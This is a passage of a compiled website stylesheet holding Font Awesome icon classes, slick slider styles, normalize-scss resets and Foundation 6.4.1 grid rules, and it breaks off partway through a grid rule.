  content: ""; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: ""; }

.fa-dot-circle-o:before {
  content: ""; }

.fa-wheelchair:before {
  content: ""; }

.fa-vimeo-square:before {
  content: ""; }

.fa-turkish-lira:before,
.fa-try:before {
  content: ""; }

.fa-plus-square-o:before {
  content: ""; }

.fa-space-shuttle:before {
  content: ""; }

.fa-slack:before {
  content: ""; }

.fa-envelope-square:before {
  content: ""; }

.fa-wordpress:before {
  content: ""; }

.fa-openid:before {
  content: ""; }

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: ""; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: ""; }

.fa-yahoo:before {
  content: ""; }

.fa-google:before {
  content: ""; }

.fa-reddit:before {
  content: ""; }

.fa-reddit-square:before {
  content: ""; }

.fa-stumbleupon-circle:before {
  content: ""; }

.fa-stumbleupon:before {
  content: ""; }

.fa-delicious:before {
  content: ""; }

.fa-digg:before {
  content: ""; }

.fa-pied-piper-pp:before {
  content: ""; }

.fa-pied-piper-alt:before {
  content: ""; }

.fa-drupal:before {
  content: ""; }

.fa-joomla:before {
  content: ""; }

.fa-language:before {
  content: ""; }

.fa-fax:before {
  content: ""; }

.fa-building:before {
  content: ""; }

.fa-child:before {
  content: ""; }

.fa-paw:before {
  content: ""; }

.fa-spoon:before {
  content: ""; }

.fa-cube:before {
  content: ""; }

.fa-cubes:before {
  content: ""; }

.fa-behance:before {
  content: ""; }

.fa-behance-square:before {
  content: ""; }

.fa-steam:before {
  content: ""; }

.fa-steam-square:before {
  content: ""; }

.fa-recycle:before {
  content: ""; }

.fa-automobile:before,
.fa-car:before {
  content: ""; }

.fa-cab:before,
.fa-taxi:before {
  content: ""; }

.fa-tree:before {
  content: ""; }

.fa-spotify:before {
  content: ""; }

.fa-deviantart:before {
  content: ""; }

.fa-soundcloud:before {
  content: ""; }

.fa-database:before {
  content: ""; }

.fa-file-pdf-o:before {
  content: ""; }

.fa-file-word-o:before {
  content: ""; }

.fa-file-excel-o:before {
  content: ""; }

.fa-file-powerpoint-o:before {
  content: ""; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: ""; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: ""; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: ""; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: ""; }

.fa-file-code-o:before {
  content: ""; }

.fa-vine:before {
  content: ""; }

.fa-codepen:before {
  content: ""; }

.fa-jsfiddle:before {
  content: ""; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: ""; }

.fa-circle-o-notch:before {
  content: ""; }

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: ""; }

.fa-ge:before,
.fa-empire:before {
  content: ""; }

.fa-git-square:before {
  content: ""; }

.fa-git:before {
  content: ""; }

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: ""; }

.fa-tencent-weibo:before {
  content: ""; }

.fa-qq:before {
  content: ""; }

.fa-wechat:before,
.fa-weixin:before {
  content: ""; }

.fa-send:before,
.fa-paper-plane:before {
  content: ""; }

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: ""; }

.fa-history:before {
  content: ""; }

.fa-circle-thin:before {
  content: ""; }

.fa-header:before {
  content: ""; }

.fa-paragraph:before {
  content: ""; }

.fa-sliders:before {
  content: ""; }

.fa-share-alt:before {
  content: ""; }

.fa-share-alt-square:before {
  content: ""; }

.fa-bomb:before {
  content: ""; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: ""; }

.fa-tty:before {
  content: ""; }

.fa-binoculars:before {
  content: ""; }

.fa-plug:before {
  content: ""; }

.fa-slideshare:before {
  content: ""; }

.fa-twitch:before {
  content: ""; }

.fa-yelp:before {
  content: ""; }

.fa-newspaper-o:before {
  content: ""; }

.fa-wifi:before {
  content: ""; }

.fa-calculator:before {
  content: ""; }

.fa-paypal:before {
  content: ""; }

.fa-google-wallet:before {
  content: ""; }

.fa-cc-visa:before {
  content: ""; }

.fa-cc-mastercard:before {
  content: ""; }

.fa-cc-discover:before {
  content: ""; }

.fa-cc-amex:before {
  content: ""; }

.fa-cc-paypal:before {
  content: ""; }

.fa-cc-stripe:before {
  content: ""; }

.fa-bell-slash:before {
  content: ""; }

.fa-bell-slash-o:before {
  content: ""; }

.fa-trash:before {
  content: ""; }

.fa-copyright:before {
  content: ""; }

.fa-at:before {
  content: ""; }

.fa-eyedropper:before {
  content: ""; }

.fa-paint-brush:before {
  content: ""; }

.fa-birthday-cake:before {
  content: ""; }

.fa-area-chart:before {
  content: ""; }

.fa-pie-chart:before {
  content: ""; }

.fa-line-chart:before {
  content: ""; }

.fa-lastfm:before {
  content: ""; }

.fa-lastfm-square:before {
  content: ""; }

.fa-toggle-off:before {
  content: ""; }

.fa-toggle-on:before {
  content: ""; }

.fa-bicycle:before {
  content: ""; }

.fa-bus:before {
  content: ""; }

.fa-ioxhost:before {
  content: ""; }

.fa-angellist:before {
  content: ""; }

.fa-cc:before {
  content: ""; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: ""; }

.fa-meanpath:before {
  content: ""; }

.fa-buysellads:before {
  content: ""; }

.fa-connectdevelop:before {
  content: ""; }

.fa-dashcube:before {
  content: ""; }

.fa-forumbee:before {
  content: ""; }

.fa-leanpub:before {
  content: ""; }

.fa-sellsy:before {
  content: ""; }

.fa-shirtsinbulk:before {
  content: ""; }

.fa-simplybuilt:before {
  content: ""; }

.fa-skyatlas:before {
  content: ""; }

.fa-cart-plus:before {
  content: ""; }

.fa-cart-arrow-down:before {
  content: ""; }

.fa-diamond:before {
  content: ""; }

.fa-ship:before {
  content: ""; }

.fa-user-secret:before {
  content: ""; }

.fa-motorcycle:before {
  content: ""; }

.fa-street-view:before {
  content: ""; }

.fa-heartbeat:before {
  content: ""; }

.fa-venus:before {
  content: ""; }

.fa-mars:before {
  content: ""; }

.fa-mercury:before {
  content: ""; }

.fa-intersex:before,
.fa-transgender:before {
  content: ""; }

.fa-transgender-alt:before {
  content: ""; }

.fa-venus-double:before {
  content: ""; }

.fa-mars-double:before {
  content: ""; }

.fa-venus-mars:before {
  content: ""; }

.fa-mars-stroke:before {
  content: ""; }

.fa-mars-stroke-v:before {
  content: ""; }

.fa-mars-stroke-h:before {
  content: ""; }

.fa-neuter:before {
  content: ""; }

.fa-genderless:before {
  content: ""; }

.fa-facebook-official:before {
  content: ""; }

.fa-pinterest-p:before {
  content: ""; }

.fa-whatsapp:before {
  content: ""; }

.fa-server:before {
  content: ""; }

.fa-user-plus:before {
  content: ""; }

.fa-user-times:before {
  content: ""; }

.fa-hotel:before,
.fa-bed:before {
  content: ""; }

.fa-viacoin:before {
  content: ""; }

.fa-train:before {
  content: ""; }

.fa-subway:before {
  content: ""; }

.fa-medium:before {
  content: ""; }

.fa-yc:before,
.fa-y-combinator:before {
  content: ""; }

.fa-optin-monster:before {
  content: ""; }

.fa-opencart:before {
  content: ""; }

.fa-expeditedssl:before {
  content: ""; }

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: ""; }

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: ""; }

.fa-battery-2:before,
.fa-battery-half:before {
  content: ""; }

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: ""; }

.fa-battery-0:before,
.fa-battery-empty:before {
  content: ""; }

.fa-mouse-pointer:before {
  content: ""; }

.fa-i-cursor:before {
  content: ""; }

.fa-object-group:before {
  content: ""; }

.fa-object-ungroup:before {
  content: ""; }

.fa-sticky-note:before {
  content: ""; }

.fa-sticky-note-o:before {
  content: ""; }

.fa-cc-jcb:before {
  content: ""; }

.fa-cc-diners-club:before {
  content: ""; }

.fa-clone:before {
  content: ""; }

.fa-balance-scale:before {
  content: ""; }

.fa-hourglass-o:before {
  content: ""; }

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: ""; }

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: ""; }

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: ""; }

.fa-hourglass:before {
  content: ""; }

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: ""; }

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: ""; }

.fa-hand-scissors-o:before {
  content: ""; }

.fa-hand-lizard-o:before {
  content: ""; }

.fa-hand-spock-o:before {
  content: ""; }

.fa-hand-pointer-o:before {
  content: ""; }

.fa-hand-peace-o:before {
  content: ""; }

.fa-trademark:before {
  content: ""; }

.fa-registered:before {
  content: ""; }

.fa-creative-commons:before {
  content: ""; }

.fa-gg:before {
  content: ""; }

.fa-gg-circle:before {
  content: ""; }

.fa-tripadvisor:before {
  content: ""; }

.fa-odnoklassniki:before {
  content: ""; }

.fa-odnoklassniki-square:before {
  content: ""; }

.fa-get-pocket:before {
  content: ""; }

.fa-wikipedia-w:before {
  content: ""; }

.fa-safari:before {
  content: ""; }

.fa-chrome:before {
  content: ""; }

.fa-firefox:before {
  content: ""; }

.fa-opera:before {
  content: ""; }

.fa-internet-explorer:before {
  content: ""; }

.fa-tv:before,
.fa-television:before {
  content: ""; }

.fa-contao:before {
  content: ""; }

.fa-500px:before {
  content: ""; }

.fa-amazon:before {
  content: ""; }

.fa-calendar-plus-o:before {
  content: ""; }

.fa-calendar-minus-o:before {
  content: ""; }

.fa-calendar-times-o:before {
  content: ""; }

.fa-calendar-check-o:before {
  content: ""; }

.fa-industry:before {
  content: ""; }

.fa-map-pin:before {
  content: ""; }

.fa-map-signs:before {
  content: ""; }

.fa-map-o:before {
  content: ""; }

.fa-map:before {
  content: ""; }

.fa-commenting:before {
  content: ""; }

.fa-commenting-o:before {
  content: ""; }

.fa-houzz:before {
  content: ""; }

.fa-vimeo:before {
  content: ""; }

.fa-black-tie:before {
  content: ""; }

.fa-fonticons:before {
  content: ""; }

.fa-reddit-alien:before {
  content: ""; }

.fa-edge:before {
  content: ""; }

.fa-credit-card-alt:before {
  content: ""; }

.fa-codiepie:before {
  content: ""; }

.fa-modx:before {
  content: ""; }

.fa-fort-awesome:before {
  content: ""; }

.fa-usb:before {
  content: ""; }

.fa-product-hunt:before {
  content: ""; }

.fa-mixcloud:before {
  content: ""; }

.fa-scribd:before {
  content: ""; }

.fa-pause-circle:before {
  content: ""; }

.fa-pause-circle-o:before {
  content: ""; }

.fa-stop-circle:before {
  content: ""; }

.fa-stop-circle-o:before {
  content: ""; }

.fa-shopping-bag:before {
  content: ""; }

.fa-shopping-basket:before {
  content: ""; }

.fa-hashtag:before {
  content: ""; }

.fa-bluetooth:before {
  content: ""; }

.fa-bluetooth-b:before {
  content: ""; }

.fa-percent:before {
  content: ""; }

.fa-gitlab:before {
  content: ""; }

.fa-wpbeginner:before {
  content: ""; }

.fa-wpforms:before {
  content: ""; }

.fa-envira:before {
  content: ""; }

.fa-universal-access:before {
  content: ""; }

.fa-wheelchair-alt:before {
  content: ""; }

.fa-question-circle-o:before {
  content: ""; }

.fa-blind:before {
  content: ""; }

.fa-audio-description:before {
  content: ""; }

.fa-volume-control-phone:before {
  content: ""; }

.fa-braille:before {
  content: ""; }

.fa-assistive-listening-systems:before {
  content: ""; }

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: ""; }

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: ""; }

.fa-glide:before {
  content: ""; }

.fa-glide-g:before {
  content: ""; }

.fa-signing:before,
.fa-sign-language:before {
  content: ""; }

.fa-low-vision:before {
  content: ""; }

.fa-viadeo:before {
  content: ""; }

.fa-viadeo-square:before {
  content: ""; }

.fa-snapchat:before {
  content: ""; }

.fa-snapchat-ghost:before {
  content: ""; }

.fa-snapchat-square:before {
  content: ""; }

.fa-pied-piper:before {
  content: ""; }

.fa-first-order:before {
  content: ""; }

.fa-yoast:before {
  content: ""; }

.fa-themeisle:before {
  content: ""; }

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: ""; }

.fa-fa:before,
.fa-font-awesome:before {
  content: ""; }

.fa-handshake-o:before {
  content: ""; }

.fa-envelope-open:before {
  content: ""; }

.fa-envelope-open-o:before {
  content: ""; }

.fa-linode:before {
  content: ""; }

.fa-address-book:before {
  content: ""; }

.fa-address-book-o:before {
  content: ""; }

.fa-vcard:before,
.fa-address-card:before {
  content: ""; }

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: ""; }

.fa-user-circle:before {
  content: ""; }

.fa-user-circle-o:before {
  content: ""; }

.fa-user-o:before {
  content: ""; }

.fa-id-badge:before {
  content: ""; }

.fa-drivers-license:before,
.fa-id-card:before {
  content: ""; }

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: ""; }

.fa-quora:before {
  content: ""; }

.fa-free-code-camp:before {
  content: ""; }

.fa-telegram:before {
  content: ""; }

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: ""; }

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: ""; }

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: ""; }

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: ""; }

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: ""; }

.fa-shower:before {
  content: ""; }

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: ""; }

.fa-podcast:before {
  content: ""; }

.fa-window-maximize:before {
  content: ""; }

.fa-window-minimize:before {
  content: ""; }

.fa-window-restore:before {
  content: ""; }

.fa-times-rectangle:before,
.fa-window-close:before {
  content: ""; }

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: ""; }

.fa-bandcamp:before {
  content: ""; }

.fa-grav:before {
  content: ""; }

.fa-etsy:before {
  content: ""; }

.fa-imdb:before {
  content: ""; }

.fa-ravelry:before {
  content: ""; }

.fa-eercast:before {
  content: ""; }

.fa-microchip:before {
  content: ""; }

.fa-snowflake-o:before {
  content: ""; }

.fa-superpowers:before {
  content: ""; }

.fa-wpexplorer:before {
  content: ""; }

.fa-meetup:before {
  content: ""; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/**
 * Foundation for Sites by ZURB
 * Version 6.4.1
 * foundation.zurb.com
 * Licensed under MIT Open Source
 */
@media print, screen and (min-width: 40em) {
  .reveal, .reveal.tiny, .reveal.small, .reveal.large {
    right: auto;
    left: auto;
    margin: 0 auto; } }

/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */
/* Document
       ========================================================================== */
/**
     * 1. Change the default font family in all browsers (opinionated).
     * 2. Correct the line height in all browsers.
     * 3. Prevent adjustments of font size after orientation changes in
     *    IE on Windows Phone and in iOS.
     */
html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */ }

/* Sections
       ========================================================================== */
/**
     * Remove the margin in all browsers (opinionated).
     */
body {
  margin: 0; }

/**
     * Add the correct display in IE 9-.
     */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
     * Correct the font size and margin on `h1` elements within `section` and
     * `article` contexts in Chrome, Firefox, and Safari.
     */
h1, .h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
figcaption,
figure {
  display: block; }

/**
     * Add the correct margin in IE 8.
     */
figure {
  margin: 1em 40px; }

/**
     * 1. Add the correct box sizing in Firefox.
     * 2. Show the overflow in Edge and IE.
     */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
     * Add the correct display in IE.
     */
main {
  display: block; }

/**
     * 1. Correct the inheritance and scaling of font size in all browsers.
     * 2. Correct the odd `em` font sizing in all browsers.
     */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Links
       ========================================================================== */
/**
     * 1. Remove the gray background on active links in IE 10.
     * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
     */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
     * Remove the outline on focused links when they are also active or hovered
     * in all browsers (opinionated).
     */
a:active,
a:hover {
  outline-width: 0; }

/* Text-level semantics
       ========================================================================== */
/**
     * 1. Remove the bottom border in Firefox 39-.
     * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
     */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  /* 2 */ }

/**
     * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
     */
b,
strong {
  font-weight: inherit; }

/**
     * Add the correct font weight in Chrome, Edge, and Safari.
     */
b,
strong {
  font-weight: bolder; }

/**
     * 1. Correct the inheritance and scaling of font size in all browsers.
     * 2. Correct the odd `em` font sizing in all browsers.
     */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
     * Add the correct font style in Android 4.3-.
     */
dfn {
  font-style: italic; }

/**
     * Add the correct background and color in IE 9-.
     */
mark {
  background-color: #ff0;
  color: #000; }

/**
     * Add the correct font size in all browsers.
     */
small {
  font-size: 80%; }

/**
     * Prevent `sub` and `sup` elements from affecting the line height in
     * all browsers.
     */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
audio,
video {
  display: inline-block; }

/**
     * Add the correct display in iOS 4-7.
     */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
     * Remove the border on images inside links in IE 10-.
     */
img {
  border-style: none; }

/**
     * Hide the overflow in IE.
     */
svg:not(:root) {
  overflow: hidden; }

/* Forms
       ========================================================================== */
/**
     * 1. Change the font styles in all browsers (opinionated).
     * 2. Remove the margin in Firefox and Safari.
     */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
     * Show the overflow in IE.
     */
button {
  overflow: visible; }

/**
     * Remove the inheritance of text transform in Edge, Firefox, and IE.
     * 1. Remove the inheritance of text transform in Firefox.
     */
button,
select {
  /* 1 */
  text-transform: none; }

/**
     * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
     *    controls in Android 4.
     * 2. Correct the inability to style clickable types in iOS and Safari.
     */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  /**
       * Remove the inner border and padding in Firefox.
       */
  /**
       * Restore the focus styles unset by the previous rule.
       */ }
  button::-moz-focus-inner,
  [type="button"]::-moz-focus-inner,
  [type="reset"]::-moz-focus-inner,
  [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0; }
  button:-moz-focusring,
  [type="button"]:-moz-focusring,
  [type="reset"]:-moz-focusring,
  [type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText; }

/**
     * Show the overflow in Edge.
     */
input {
  overflow: visible; }

/**
     * 1. Add the correct box sizing in IE 10-.
     * 2. Remove the padding in IE 10-.
     */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
     * Correct the cursor style of increment and decrement buttons in Chrome.
     */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
     * 1. Correct the odd appearance in Chrome and Safari.
     * 2. Correct the outline style in Safari.
     */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
  /**
       * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
       */ }
  [type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none; }

/**
     * 1. Correct the inability to style clickable types in iOS and Safari.
     * 2. Change font properties to `inherit` in Safari.
     */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/**
     * Change the border, margin, and padding in all browsers (opinionated).
     */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
     * 1. Correct the text wrapping in Edge and IE.
     * 2. Correct the color inheritance from `fieldset` elements in IE.
     * 3. Remove the padding so developers are not caught out when they zero out
     *    `fieldset` elements in all browsers.
     */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  color: inherit;
  /* 2 */
  white-space: normal;
  /* 1 */ }

/**
     * 1. Add the correct display in IE 9-.
     * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
     */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
     * Remove the default vertical scrollbar in IE.
     */
textarea {
  overflow: auto; }

/* Interactive
       ========================================================================== */
/*
     * Add the correct display in Edge, IE, and Firefox.
     */
details {
  display: block; }

/*
     * Add the correct display in all browsers.
     */
summary {
  display: list-item; }

/*
     * Add the correct display in IE 9-.
     */
menu {
  display: block; }

/* Scripting
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
canvas {
  display: inline-block; }

/**
     * Add the correct display in IE.
     */
template {
  display: none; }

/* Hidden
       ========================================================================== */
/**
     * Add the correct display in IE 10-.
     */
[hidden] {
  display: none; }

.foundation-mq {
  font-family: "small=0em&medium=40em&large=60em&xlarge=75em&xxlarge=90em"; }

html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 13.5px; }

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit; }

body {
  margin: 0;
  padding: 0;
  background: #fff;
  font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-weight: normal;
  line-height: 1.14;
  color: #505050;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic; }

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0; }

select {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  border-radius: 0; }

.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important; }

button {
  padding: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: 0;
  border-radius: 0;
  background: transparent;
  line-height: 1; }
  [data-whatinput='mouse'] button {
    outline: 0; }

pre {
  overflow: auto; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; }

.is-visible {
  display: block !important; }

.is-hidden {
  display: none !important; }

.grid-container {
  max-width: 90.37037rem;
  margin: 0 auto; }

.grid-container-padded {
  padding-left: 0.75rem;
  padding-right: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-container-padded {
      padding-left: 0.75rem;
      padding-right: 0.75rem; } }
  @media screen and (min-width: 90.37037em) {
    .grid-container-padded {
      padding-left: 0;
      padding-right: 0; } }

.grid-x {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap; }

.cell {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  min-height: 0px;
  min-width: 0px;
  width: 100%; }
  .cell.auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }
  .cell.shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto; }

.grid-x > .auto {
  width: auto; }

.grid-x > .shrink {
  width: auto; }

.grid-x > small-shrink, .grid-x > small-full, .grid-x > small-1, .grid-x > small-2, .grid-x > small-3, .grid-x > small-4, .grid-x > small-5, .grid-x > small-6, .grid-x > small-7, .grid-x > small-8, .grid-x > small-9, .grid-x > small-10, .grid-x > small-11, .grid-x > small-12 {
  -ms-flex-preferred-size: auto;
  flex-basis: auto; }

@media print, screen and (min-width: 40em) {
  .grid-x > medium-shrink, .grid-x > medium-full, .grid-x > medium-1, .grid-x > medium-2, .grid-x > medium-3, .grid-x > medium-4, .grid-x > medium-5, .grid-x > medium-6, .grid-x > medium-7, .grid-x > medium-8, .grid-x > medium-9, .grid-x > medium-10, .grid-x > medium-11, .grid-x > medium-12 {
    -ms-flex-preferred-size: auto;
    flex-basis: auto; } }

@media print, screen and (min-width: 60em) {
  .grid-x > large-shrink, .grid-x > large-full, .grid-x > large-1, .grid-x > large-2, .grid-x > large-3, .grid-x > large-4, .grid-x > large-5, .grid-x > large-6, .grid-x > large-7, .grid-x > large-8, .grid-x > large-9, .grid-x > large-10, .grid-x > large-11, .grid-x > large-12 {
    -ms-flex-preferred-size: auto;
    flex-basis: auto; } }

.grid-x > .small-1 {
  width: 8.33333%; }

.grid-x > .small-2 {
  width: 16.66667%; }

.grid-x > .small-3 {
  width: 25%; }

.grid-x > .small-4 {
  width: 33.33333%; }

.grid-x > .small-5 {
  width: 41.66667%; }

.grid-x > .small-6 {
  width: 50%; }

.grid-x > .small-7 {
  width: 58.33333%; }

.grid-x > .small-8 {
  width: 66.66667%; }

.grid-x > .small-9 {
  width: 75%; }

.grid-x > .small-10 {
  width: 83.33333%; }

.grid-x > .small-11 {
  width: 91.66667%; }

.grid-x > .small-12 {
  width: 100%; }

@media print, screen and (min-width: 40em) {
  .grid-x > .medium-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px;
    width: auto; }
  .grid-x > .medium-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto; }
  .grid-x > .medium-1 {
    width: 8.33333%; }
  .grid-x > .medium-2 {
    width: 16.66667%; }
  .grid-x > .medium-3 {
    width: 25%; }
  .grid-x > .medium-4 {
    width: 33.33333%; }
  .grid-x > .medium-5 {
    width: 41.66667%; }
  .grid-x > .medium-6 {
    width: 50%; }
  .grid-x > .medium-7 {
    width: 58.33333%; }
  .grid-x > .medium-8 {
    width: 66.66667%; }
  .grid-x > .medium-9 {
    width: 75%; }
  .grid-x > .medium-10 {
    width: 83.33333%; }
  .grid-x > .medium-11 {
    width: 91.66667%; }
  .grid-x > .medium-12 {
    width: 100%; } }

@media print, screen and (min-width: 60em) {
  .grid-x > .large-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px;
    width: auto; }
  .grid-x > .large-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto; }
  .grid-x > .large-1 {
    width: 8.33333%; }
  .grid-x > .large-2 {
    width: 16.66667%; }
  .grid-x > .large-3 {
    width: 25%; }
  .grid-x > .large-4 {
    width: 33.33333%; }
  .grid-x > .large-5 {
    width: 41.66667%; }
  .grid-x > .large-6 {
    width: 50%; }
  .grid-x > .large-7 {
    width: 58.33333%; }
  .grid-x > .large-8 {
    width: 66.66667%; }
  .grid-x > .large-9 {
    width: 75%; }
  .grid-x > .large-10 {
    width: 83.33333%; }
  .grid-x > .large-11 {
    width: 91.66667%; }
  .grid-x > .large-12 {
    width: 100%; } }

.grid-margin-x:not(.grid-x) > .cell {
  width: auto; }

.grid-margin-y:not(.grid-y) > .cell {
  height: auto; }

.grid-margin-x {
  margin-left: -0.75rem;
  margin-right: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x {
      margin-left: -0.75rem;
      margin-right: -0.75rem; } }
  .grid-margin-x > .cell {
